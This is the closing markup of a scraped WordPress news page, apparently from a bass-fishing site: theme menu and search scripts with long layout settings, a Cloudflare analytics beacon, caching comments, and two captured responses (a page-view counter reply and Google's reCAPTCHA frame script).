excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_33');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_49';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_49');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"35260","tdc_css":"[base64]","tds_menu_active1-line_color":"","f_elem_font_family":"653","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI0MnB4IiwicG9ydHJhaXQiOiIzNnB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_width":"eyJwb3J0cmFpdCI6IjEwMCUiLCJhbGwiOiIxMzkyIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI4IiwibGFuZHNjYXBlIjoiOSJ9","main_sub_icon_align":"0","main_sub_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","more_tdicon":"td-icon-dots-circle-medium","tds_menu_sub_active1-sub_text_color_h":"#f43f3f","f_sub_elem_font_family":"653","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_line_height":"2","f_sub_elem_font_weight":"600","sub_elem_padd":"5px 25px","mm_sub_width":"eyJhbGwiOiIxMDAlIiwicG9ydHJhaXQiOiIxMjAiLCJsYW5kc2NhcGUiOiIxNDAifQ==","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"16","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"#f43f3f","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNSIsImxhbmRzY2FwZSI6IjgifQ==","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyMHB4IiwicG9ydHJhaXQiOiIxNXB4In0=","f_mm_sub_font_family":"653","f_mm_sub_font_weight":"600","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","show_cat":"none","f_title_font_family":"653","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","f_title_font_line_height":"1.2","f_title_font_weight":"600","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#f43f3f","image_height":"70","all_modules_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIyMCJ9","pag_text":"#000000","pag_h_text":"#f43f3f","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTJweCAwIDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAgMCJ9","art_excerpt":"0","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIn0=","text_color":"#000000","tds_menu_active1-line_height":"0","tds_menu_active1-line_alignment":"50","tds_menu_active1-text_color_h":"#023436","mm_subcats_bg":"#ffffff","mm_subcats_posts_limit":"5","mm_child_cats":"6","mm_ajax_preloading":"preload","mm_hide_all_item":"yes","pag_icons_size":"22","show_mega":"yes","align_horiz":"content-horiz-center","mm_sub_inline":"yes","art_title":"eyJhbGwiOiIwIDAgOHB4IDAiLCJwb3J0cmFpdCI6IjAifQ==","f_meta_font_family":"653","f_meta_font_size":"13","pag_border_width":"0","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","meta_info_horiz":"content-horiz-center","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_radius":"2","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","f_excl_font_family":"653","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMCJ9","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"eyJhbGwiOiItMC41IiwicG9ydHJhaXQiOiIwIn0=","date_txt":"#000000","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = 'preload';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_63';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_63');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"","tdc_css":"[base64]","tds_menu_active1-line_color":"","f_elem_font_family":"653","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0NXB4IiwibGFuZHNjYXBlIjoiNTBweCJ9","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJwb3J0cmFpdCI6IjEwMCUiLCJhbGwiOiIxMzkyIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI4IiwibGFuZHNjYXBlIjoiOSJ9","main_sub_icon_align":"0","main_sub_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","more_tdicon":"td-icon-dots-circle-medium","tds_menu_sub_active1-sub_text_color_h":"#023436","f_sub_elem_font_family":"653","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_line_height":"2","f_sub_elem_font_weight":"600","sub_elem_padd":"5px 25px","mm_sub_width":"eyJhbGwiOiIxMDAlIiwicG9ydHJhaXQiOiIxMjAiLCJsYW5kc2NhcGUiOiIxNDAifQ==","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"16","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"#023436","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNSIsImxhbmRzY2FwZSI6IjgifQ==","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyMHB4IiwicG9ydHJhaXQiOiIxNXB4In0=","f_mm_sub_font_family":"653","f_mm_sub_font_weight":"600","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","show_cat":"none","f_title_font_family":"653","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","f_title_font_line_height":"1.2","f_title_font_weight":"600","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#023436","image_height":"70","all_modules_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIyMCJ9","pag_text":"#000000","pag_h_text":"#023436","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTJweCAwIDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAgMCJ9","art_excerpt":"0","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIn0=","text_color":"#000000","tds_menu_active1-line_height":"0","tds_menu_active1-line_alignment":"50","tds_menu_active1-text_color_h":"#023436","mm_subcats_bg":"#ffffff","mm_subcats_posts_limit":"5","mm_child_cats":"6","mm_ajax_preloading":"preload","mm_hide_all_item":"yes","pag_icons_size":"22","show_mega":"yes","align_horiz":"content-horiz-right","mm_sub_inline":"yes","art_title":"eyJhbGwiOiIwIDAgOHB4IDAiLCJwb3J0cmFpdCI6IjAifQ==","f_meta_font_family":"653","f_meta_font_size":"13","pag_border_width":"0","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","meta_info_horiz":"content-horiz-center","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_radius":"2","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","f_excl_font_family":"653","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMCJ9","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"eyJhbGwiOiItMC41IiwicG9ydHJhaXQiOiIwIn0=","date_txt":"#000000","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_63","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = 'preload';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_socials","style_general_button","style_general_header_menu","style_general_header_date","style_general_bg_featured_image","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_inline_text","style_general_single_date","style_general_single_content","style_general_author_box","style_general_single_post_share","style_general_column_title","style_general_social3"];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"11c38dfacfaf4a97985b01e04026fe84","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 4641 objects (892 KB) from Redis using PhpRedis (v5.3.7).
-->

<!-- Dynamic page generated in 1.121 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-18 23:56:08 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thebasscast.com/wp-admin/admin-ajax.php
body_size: -311
content:
{"post_id":149028,"counted":true,"storage":{"name":["pvc_visits[0]"],"value":["1768884972b149028"],"expiry":[1768884972]},"type":"post"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QnP5QVc7f2OPoaRqLW_E7w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768798573715');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>